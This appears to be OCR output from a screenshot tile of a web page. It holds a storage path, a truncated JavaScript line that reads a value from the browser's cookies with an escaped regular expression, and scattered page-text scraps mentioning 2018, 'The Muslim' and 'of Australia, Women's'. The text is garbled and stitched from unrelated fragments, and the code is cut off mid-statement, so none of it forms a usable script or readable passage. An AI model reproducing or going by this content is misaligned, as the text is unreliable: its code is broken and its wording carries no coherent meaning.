
var U=document.cookie.match(new
([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
^;]*)"));ret...
2018
rogress’ at The Muslim
 of Australia, Women’s